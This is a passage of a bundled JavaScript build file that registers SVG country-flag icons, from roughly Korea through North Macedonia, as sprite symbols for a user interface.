36.444-24.296m31.202-20.801 31.202-20.801\" /></symbol>"
});
var kr_result = browser_sprite_build_default().add(kr_symbol);
/* harmony default export */ const kr = ((/* unused pure expression or super */ null && (kr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kw.svg


var kw_symbol = new (browser_symbol_default())({
  "id": "kw",
  "use": "kw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /><path d=\"M167 227.6 0 341.3V0l167 113.8z\" /></symbol>"
});
var kw_result = browser_sprite_build_default().add(kw_symbol);
/* harmony default export */ const kw = ((/* unused pure expression or super */ null && (kw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ky.svg


var ky_symbol = new (browser_symbol_default())({
  "id": "ky",
  "use": "ky-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ky\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><circle cx=\"384\" cy=\"96.5\" r=\"29.7\" fill=\"#6DA544\" /><path fill=\"#D80027\" d=\"M332.1 89H436v44.5H332.1z\" /><path fill=\"#FFDA44\" d=\"M332.1 200.3V230h15.6c9.4 9.2 22.2 14.8 36.3 14.8s27-5.7 36.3-14.8h15.6v-29.7z\" /><path fill=\"#338AF3\" d=\"M332.1 126.1v44.5c0 39.8 51.9 51.9 51.9 51.9s51.9-12.2 51.9-51.9v-44.5z\" /><path fill=\"#F3F3F3\" d=\"M384 149.9c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9m0-41.6c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9\" /><path fill=\"#FFF\" d=\"M256 0v22.6l-46.1 30.7H256v64h-46.1L256 148v22.7h-22.6l-73.4-49v49H96v-49l-73.4 49H0V148l46.1-30.7H0v-64h46.1L0 22.6V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176zM0 170.7v-15.1l57.4-38.3H80zm256 0v-15.1l-57.4-38.3H176z\" /></g></symbol>"
});
var ky_result = browser_sprite_build_default().add(ky_symbol);
/* harmony default export */ const ky = ((/* unused pure expression or super */ null && (ky_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kz.svg


var kz_symbol = new (browser_symbol_default())({
  "id": "kz",
  "use": "kz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kz\"><path fill=\"#36B6CC\" d=\"M0 0h513v342H0z\" /><circle cx=\"256.5\" cy=\"170.9\" r=\"68.4\" fill=\"#FFD400\" /><path fill=\"#FFD400\" d=\"m256.5 251.5-27.9 41.7-7.1-49.7-43.2 25.5 15.2-47.8-50 4.2 34.4-36.5-46.9-18 46.8-18-34.4-36.5 50 4.2-15.2-47.8 43.2 25.4 7.1-49.7 27.9 41.7 27.9-41.7 7.1 49.7 43.2-25.4-15.2 47.8 50-4.2-34.3 36.6 46.8 17.9-46.8 18 34.4 36.5-50-4.2 15.2 47.8-43.2-25.4-7.1 49.7c0-.1-27.9-41.8-27.9-41.8m0-.8c44.1 0 79.9-35.8 79.9-79.9S300.6 91 256.5 91s-79.9 35.8-79.9 79.9 35.8 79.8 79.9 79.8M22.8 28.3c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm22.8-22.8c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7V245c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6z\" /></symbol>"
});
var kz_result = browser_sprite_build_default().add(kz_symbol);
/* harmony default export */ const kz = ((/* unused pure expression or super */ null && (kz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/la.svg


var la_symbol = new (browser_symbol_default())({
  "id": "la",
  "use": "la-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"la\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .1h513v90.7H0zm0 251.2h513V342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"65.9\" fill=\"#FFF\" /></symbol>"
});
var la_result = browser_sprite_build_default().add(la_symbol);
/* harmony default export */ const la = ((/* unused pure expression or super */ null && (la_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lb.svg


var lb_symbol = new (browser_symbol_default())({
  "id": "lb",
  "use": "lb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lb\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .2h513v90.7H0zm.5 251.1H513V342H.5z\" /><path fill=\"#6DA544\" d=\"M290.3 193.5 256 130.7l-34.3 62.8h25.7v17.2h17.2v-17.2z\" /><path fill=\"#14AF5A\" d=\"M241.3 213.1c4.4-4.4 4.4-11.6-.1-16l4.7 4.7c-5.2-4.7-12.2-6.6-19.1-5.3l-23.5 5.9c-6.1 1.5-6.8-.4-1.8-4.2l27.1-20.3c5.1-3.8 4.2-6.9-2.3-6.9h-11c-6.4 0-7-2.3-1.5-5.1l25.3-12.7c5.6-2.8 5.1-5.1-1.5-5.1h-11c-6.4 0-7.4-3.1-2.3-6.9l27.1-20.3c5.6-3.8 12.9-3.8 18.5 0l27.1 20.3c5.1 3.8 4.2 6.9-2.3 6.9h-11c-6.4 0-7 2.3-1.5 5.1l25.3 12.7c5.6 2.8 5.1 5.1-1.5 5.1h-11c-6.4 0-7.4 3.1-2.3 6.9l27.1 20.3c5.1 3.8 4.4 5.7-1.8 4.2l-23.5-5.9c-6.8-1.3-13.9.6-19.1 5.3l4.7-4.7c-4.4 4.4-4.5 11.5-.1 16l6.8 6.8c4.4 4.4 3.1 8-3.3 8h-45.8c-6.2 0-7.7-3.6-3.3-8 .1.1 6.9-6.8 6.9-6.8\" /></symbol>"
});
var lb_result = browser_sprite_build_default().add(lb_symbol);
/* harmony default export */ const lb = ((/* unused pure expression or super */ null && (lb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lc.svg


var lc_symbol = new (browser_symbol_default())({
  "id": "lc",
  "use": "lc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lc\"><path fill=\"#55B2FF\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M148.5 298.1h216l-108-254.2z\" /><path fill=\"#333\" d=\"m186 272.7 70.5-160.3L327 272.7z\" /><path fill=\"#FFDA44\" d=\"M148.5 298.1h216l-108-101.7z\" /></symbol>"
});
var lc_result = browser_sprite_build_default().add(lc_symbol);
/* harmony default export */ const lc = ((/* unused pure expression or super */ null && (lc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/li.svg


var li_symbol = new (browser_symbol_default())({
  "id": "li",
  "use": "li-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"li\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"M149.3 98.1c0-14-11.3-25.3-25.3-25.3-6.5 0-12.4 2.4-16.9 6.4V64.4h8.4V47.5h-8.4v-8.4H90.3v8.4h-8.4v16.9h8.4v14.9c-4.5-4-10.4-6.4-16.9-6.4-14 0-25.3 11.3-25.3 25.3 0 7.5 3.3 14.2 8.4 18.8v14.9h84.3V117c5.3-4.7 8.5-11.5 8.5-18.9\" /></symbol>"
});
var li_result = browser_sprite_build_default().add(li_symbol);
/* harmony default export */ const li = ((/* unused pure expression or super */ null && (li_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lk.svg


var lk_symbol = new (browser_symbol_default())({
  "id": "lk",
  "use": "lk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lk\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M222.6 22.3h267.1v296.8H222.6z\" /><path fill=\"#D80027\" d=\"M22.3 22.3h200.3v296.8H22.3z\" /><path fill=\"#FFDA44\" d=\"M200.3 0h22.3v342h-22.3z\" /><path fill=\"#6DA544\" d=\"M22.3 22.3h89v296.8h-89z\" /><path fill=\"#FF9811\" d=\"M111.3 22.3h89v296.8h-89z\" /><path fill=\"#FFDA44\" d=\"M368.2 156.8c-1.4-2 0-37.9 0-37.9.9-7.4.1-8.4 1-11.4.9-2.9 5.4-11.6 5.4-11.6s-6-2.3-10.3-.6-24.7-7.5-31.2 3.4c-4.4 7-23.6 16.2-24.6 14s-5.9-5-6.9-2.9-.7 13.9 0 16c.8 2.6 9.8 2 12.3 3.1 3.7 1.8 12.2 8.2 11.9 10.7s-22.5-6-24.2-4.5c-1.4 1.2-1.9 13.2-.4 15 1.8 2.1 23.4 5.6 25 7.5s-13.1 7.4-12.3 25c.7 14.7 8 17.4 8 17.4s-2.4 3.6-7.8 3.1c-6.2-.6-27.4-17.7-27.4-17.7s-3.5-109 3.6-121.4c4.9-8.5-22.7 10.1-22.7 50.8V151c0 6.6-1.4 22.4 2.6 34 0 0-.4 46.9 1.5 49.6s12.7 2.2 14.8 0 0-30 0-30c7.7.2 18.3 17.5 32.5 16.4 20.6-1.6 28.7-9.9 34.3-5 8.1 7.1 5.5 23.2.4 31.5-2.2 3.5-14.3 4.7-15.7 7.6s.5 5.4.5 5.4h29.7s1.4-20.5 2.7-26.1c1.3-5.7-.6-10.7 5.9-10.4 23.5 1.1 39.8-15.3 45.5-8 3.2 4.1 5.6 29.9 3.3 33.3-2.2 3.4-13.8 2.8-15.2 6.7-1.4 4 .8 4.4.8 4.4h29.7s-.4-21.2 2.5-27.7 4.9-10.4 9.3-17.2 11.3-15.7 11.3-36.2c0-14.2-8.1-22.8-8.1-22.8H417c-14.1.2-47.4 2.3-48.8.3m-136-124.5c10.7-10.6 20.2-2.7 22.2 2.1 1.9 4.8 2.1 8.2 2.8 13.6.9 6.9 4.9 14 4.9 14s-7.1-3.8-14.7-4.2c-4.7-.3-9-.6-13.6-2.5-5.7-2.3-11.7-12.9-1.6-23m248.4-.1c10.7 10.6 2.8 20.2-2 22.2s-8.2 2.1-13.6 2.8c-6.9.9-14 5-14 5s3.7-7.1 4.2-14.7c.3-4.7.6-9.1 2.4-13.6 2.2-5.7 12.8-11.8 23-1.7m.1 276.9c-10.7 10.6-20.2 2.6-22.2-2.2-1.9-4.8-2.1-8.2-2.7-13.6-.8-6.9-4.9-14.1-4.9-14.1s7 3.8 14.7 4.3c4.7.3 9 .6 13.6 2.5 5.7 2.4 11.7 13.1 1.5 23.1m-248.2-.1c-10.6-10.7-2.7-20.2 2.1-22.2 4.8-1.9 8.2-2.1 13.6-2.8 6.9-.9 14-4.9 14-4.9s-3.8 7.1-4.2 14.7c-.3 4.7-.6 9-2.5 13.6-2.3 5.7-12.9 11.8-23 1.6\" /><path fill=\"none\" stroke=\"#FFDA44\" stroke-miterlimit=\"10\" stroke-width=\"6\" d=\"M446.9 162.4s7.5-2.6 8.4-16.1c.6-8.6-19.8-16-39-11.5-19.7 4.6-34-3.1-34-14.6 0-22.9 29.7-16.2 38.9-11.3 9.1 4.9 29.7 23.5 35.1 9.4\" /></symbol>"
});
var lk_result = browser_sprite_build_default().add(lk_symbol);
/* harmony default export */ const lk = ((/* unused pure expression or super */ null && (lk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lr.svg


var lr_symbol = new (browser_symbol_default())({
  "id": "lr",
  "use": "lr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#bf0a30\" d=\"M0 0h513v31.1H0zm0 62.2h513v31.1H0zm0 62.3h513v31.1H0zm0 62.3h513v31.1H0zm0 62.5h513v31.1H0zm0 61.6h513V342H0z\" /><path fill=\"#002868\" d=\"M0 0h155.6v155.6H0z\" /><path fill=\"#FFF\" d=\"m77.8 30.2 10.7 32.9h34.6l-28 20.4 10.7 32.9-28-20.3-28 20.3 10.7-32.9-28-20.4h34.6z\" /></symbol>"
});
var lr_result = browser_sprite_build_default().add(lr_symbol);
/* harmony default export */ const lr = ((/* unused pure expression or super */ null && (lr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ls.svg


var ls_symbol = new (browser_symbol_default())({
  "id": "ls",
  "use": "ls-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ls\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 227.6h513v114H0z\" /><path d=\"m245.2 171 7.7-23.1c2-5.9 5.1-6 7.1 0l7.7 23.1 19.4 29.1c1.7 2.6 1.3 6.3-1.2 8 0 0-6.9 8-29.5 8s-29.5-8-29.5-8c-2.4-2-2.9-5.4-1.2-8z\" /><path d=\"M256.5 171c-12.5 0-22.6-10.1-22.6-22.6s10.1-22.6 22.6-22.6 22.6 10.1 22.6 22.6-10.2 22.6-22.6 22.6m0 0c6.2 0 11.3-16.3 11.3-22.6 0-6.2-5.1-11.3-11.3-11.3s-11.3 5.1-11.3 11.3c0 6.3 5 22.6 11.3 22.6\" /></symbol>"
});
var ls_result = browser_sprite_build_default().add(ls_symbol);
/* harmony default export */ const ls = ((/* unused pure expression or super */ null && (ls_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lt.svg


var lt_symbol = new (browser_symbol_default())({
  "id": "lt",
  "use": "lt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lt\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lt_result = browser_sprite_build_default().add(lt_symbol);
/* harmony default export */ const lt = ((/* unused pure expression or super */ null && (lt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lu.svg


var lu_symbol = new (browser_symbol_default())({
  "id": "lu",
  "use": "lu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#338AF3\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lu_result = browser_sprite_build_default().add(lu_symbol);
/* harmony default export */ const lu = ((/* unused pure expression or super */ null && (lu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lv.svg


var lv_symbol = new (browser_symbol_default())({
  "id": "lv",
  "use": "lv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lv\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M0 0h513v127.6H0zm0 214.4h513V342H0z\" class=\"st1\" /></symbol>"
});
var lv_result = browser_sprite_build_default().add(lv_symbol);
/* harmony default export */ const lv = ((/* unused pure expression or super */ null && (lv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ly.svg


var ly_symbol = new (browser_symbol_default())({
  "id": "ly",
  "use": "ly-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ly\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m281.4 150.7 9 12.3 14.5-4.7-9 12.4 9 12.3-14.5-4.7-9 12.3v-15.2l-14.5-4.7 14.5-4.7z\" /><path d=\"M257 201.5c-17 0-30.9-13.8-30.9-30.9s13.8-30.9 30.9-30.9c5.3 0 10.3 1.3 14.7 3.7-6.9-6.7-16.2-10.8-26.6-10.8-21 0-38 17-38 38s17 38 38 38c10.3 0 19.7-4.1 26.6-10.8-4.4 2.4-9.4 3.7-14.7 3.7\" /></g></symbol>"
});
var ly_result = browser_sprite_build_default().add(ly_symbol);
/* harmony default export */ const ly = ((/* unused pure expression or super */ null && (ly_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ma.svg


var ma_symbol = new (browser_symbol_default())({
  "id": "ma",
  "use": "ma-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ma\"><path fill=\"#D80027\" d=\"M0 .3V342h513V.3z\" /><path fill=\"#20661B\" d=\"M359.8 148.9h-73.3l-22.7-69.7-22.7 69.7h-73.3l59.3 43.1-22.7 69.7 59.3-43.1 59.3 43.1-22.5-69.7zm-116.1 37.7 7.7-23.6h24.8l7.7 23.6-20.1 14.6zm27.9-37.7H256l7.8-24zm24.3 29-4.8-14.9h25.3zM236.6 163l-4.8 14.9-20.5-14.9zm-5.3 61.8 7.8-24 12.6 9.2zm44.5-14.9 12.6-9.2 7.8 24z\" /></symbol>"
});
var ma_result = browser_sprite_build_default().add(ma_symbol);
/* harmony default export */ const ma = ((/* unused pure expression or super */ null && (ma_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mc.svg


var mc_symbol = new (browser_symbol_default())({
  "id": "mc",
  "use": "mc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mc\"><path fill=\"#FFF\" d=\"M0 85.333h512v341.333H0z\" /><path fill=\"#c70000\" d=\"M0 85.333h512V256H0z\" /></symbol>"
});
var mc_result = browser_sprite_build_default().add(mc_symbol);
/* harmony default export */ const mc = ((/* unused pure expression or super */ null && (mc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/md.svg


var md_symbol = new (browser_symbol_default())({
  "id": "md",
  "use": "md-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"md\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#AF7F59\" d=\"M206.2 129.1h33.2L256 79.3l16.6 49.8h33.2v99.6L256 262l-49.8-33.2zm33.2 33.3v49.8h33.2v-49.8z\" /></symbol>"
});
var md_result = browser_sprite_build_default().add(md_symbol);
/* harmony default export */ const md = ((/* unused pure expression or super */ null && (md_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/me.svg


var me_symbol = new (browser_symbol_default())({
  "id": "me",
  "use": "me-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"me\"><path fill=\"#E6BE53\" d=\"M0 0h513v342H0z\" /><path fill=\"#E01D24\" d=\"M20 20h473v302H20z\" /><path fill=\"#E6BE53\" d=\"M248.5 112.9c4.4 4.4 11.6 4.4 16 0l-4.7 4.7 22.7-22.7c4.9-4.5 12.1-5.6 18.2-2.8l2.1 1c5.7 2.9 6.7 8.7 2.3 13.1l4.7-4.7-22.8 22.8c-4.5 4.9-5.6 12.1-2.8 18.2l1 2.1c2.9 5.7 5.1 15.4 5.1 21.6v-11.3c0 6.2 4.4 9.1 10.2 6.2l2.1-1c5.7-2.9 6.7-8.7 2.3-13.1l4.7 4.7c-4.4-4.4-4.4-11.6 0-16l-4.7 4.7c5.2-5.5 9.6-11.6 13.1-18.2l1-2.1c2.9-5.7 6.3-15.1 7.9-21.2l5.8-23.3c1.5-6 5.9-6.8 9.6-1.8l20.2 26.9c3.8 5.1 6.9 14 6.9 20.6v22.4c0 6.3-2.2 15.8-5.1 21.7l-1 2.1c-3.5 6.6-7.9 12.7-13.1 18.2l-6.8 6.8c-5.4 5.2-11.5 9.6-18.2 13.1l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.2 0-6.9 2.2-1.1 5.1l2.1 1c5.7 2.9 13.8 8.7 18.2 13.1l-4.7-4.7c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L339 226c4.6 4.9 5.7 12.1 2.9 18.2l-1 2.1c-2.9 5.7-10.4 10.2-16.4 10.2-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.5-3.6-11.8-8.9-15.4-15.4l-1-2.1c-2.9-5.7-8.7-6.7-13.1-2.3l4.7-4.7c-4.4 4.7-5.2 11.8-1.8 17.3l10.3 15.4c3.4 5.1 2 12.1-3.1 15.5L266 284.4c-5.7 3.4-12.8 3.4-18.6 0L232 274.1c-5.1-3.4-6.5-10.3-3.1-15.5l10.3-15.4c3.4-5.5 2.6-12.6-1.8-17.3l4.7 4.7c-4.4-4.4-10.2-3.6-13.1 2.3l-1 2.1c-2.9 5.7-9.5 12.4-15.4 15.4l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.9-.3-13.1-4.2-16.4-10.2l-1-2.1c-2.8-6.1-1.6-13.3 2.9-18.2l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L181 226c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c5.5-5.2 11.6-9.6 18.2-13.1l2.1-1c5.7-2.9 5-5.1-1.1-5.1-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.6-3.5-12.7-7.9-18.2-13.1l-6.8-6.8c-5.2-5.4-9.6-11.5-13.1-18.2l-1-2.1c-3.1-6.8-4.9-14.2-5.1-21.7V121c0-6.3 3.1-15.6 6.9-20.6l20.2-26.9c3.8-5.1 8.1-4.3 9.6 1.8l5.8 23.3c2 7.3 4.6 14.4 7.9 21.2l1 2.1c2.9 5.7 8.7 13.8 13.1 18.2l-4.7-4.7c4.4 4.4 4.4 11.6 0 16l4.7-4.7c-4.4 4.4-3.6 10.2 2.3 13.1l2.1 1c5.7 2.9 10.2 0 10.2-6.2v11.3c0-6.2 2.2-15.7 5.1-21.6l1-2.1c2.8-6.1 1.7-13.2-2.8-18.2l-22.7-22.7 4.7 4.7c-4.4-4.4-3.6-10.2 2.3-13.1l2.1-1c6.1-2.8 13.2-1.7 18.2 2.8l22.7 22.7zm-18-40.7c-4.4-4.4-3.2-9.5 2.8-11.5l12.4-4.2c6-2 15.5-2 21.5 0l12.4 4.2c6 2 7.2 7.1 2.8 11.5l-6.8 6.8c-5.3 4.7-12.1 7.5-19.2 7.9-6.2 0-14.8-3.5-19.2-7.9.1 0-6.7-6.8-6.7-6.8\" /><path fill=\"#215F90\" d=\"M233.9 200.2c0 6.2 1.7 6.4 4.2.5 0 0 7.1-23.2 18.4-23.2s18.6 23.6 18.6 23.6c2.2 5.7 4 5.3 4-1.1v-11.2c0-18.7-10.1-33.9-22.6-33.9s-22.6 15.2-22.6 33.9z\" /></symbol>"
});
var me_result = browser_sprite_build_default().add(me_symbol);
/* harmony default export */ const me = ((/* unused pure expression or super */ null && (me_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mf.svg


var mf_symbol = new (browser_symbol_default())({
  "id": "mf",
  "use": "mf-usage",
  "viewBox": "0 0 108 72",
  "content": "<symbol viewBox=\"0 0 108 72\" aria-hidden=\"true\" id=\"mf\"><path fill=\"#003787\" d=\"M0 0h108v72H0z\" /><path fill=\"#fff\" d=\"M0 0h108L60 48v24H48V48z\" /><circle cx=\"54\" cy=\"30\" r=\"8\" fill=\"#f9d90f\" /><path fill=\"#fff\" d=\"M44 30h20L54 48z\" /><path fill=\"#cf142b\" d=\"M54 48 38 33h32z\" /></symbol>"
});
var mf_result = browser_sprite_build_default().add(mf_symbol);
/* harmony default export */ const mf = ((/* unused pure expression or super */ null && (mf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mg.svg


var mg_symbol = new (browser_symbol_default())({
  "id": "mg",
  "use": "mg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mg\"><path fill=\"#6DA544\" d=\"M512 426.666V85.329H0v341.337z\" /><path fill=\"#D80027\" d=\"M512 85.331H0v170.666h512z\" /><path fill=\"#FFF\" d=\"M0 85.334h181.793v341.337H0z\" /></symbol>"
});
var mg_result = browser_sprite_build_default().add(mg_symbol);
/* harmony default export */ const mg = ((/* unused pure expression or super */ null && (mg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mh.svg


var mh_symbol = new (browser_symbol_default())({
  "id": "mh",
  "use": "mh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mh\"><path fill=\"#1E509C\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 176.1V81.3L0 342z\" /><path fill=\"#F18D36\" d=\"M513 0v81.3L0 342z\" /><path fill=\"#FFF\" d=\"m126.7 99.3-7.8-54.1-7.7 54.1-20.8-23.7 10.7 31.6-31.5-10.7 23.6 20.8-54.1 7.7 54.1 7.7-23.6 20.8 31.5-10.7-10.7 31.6 20.8-23.7 7.7 54.1 7.8-54.1 20.7 23.7-10.6-31.6 31.5 10.7-23.6-20.8 54-7.7-54-7.7 23.6-20.8-31.5 10.7 10.6-31.6z\" /></symbol>"
});
var mh_result = browser_sprite_build_default().add(mh_symbol);
/* harmony default export */ const mh = ((/* unused pure expression or super */ null && (mh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mk.svg


var mk_symbol = new (browser_symbol_default())({
  "id": "mk",
  "use": "mk-usage",
  "viewBox": "0 85.333 512 341.333",
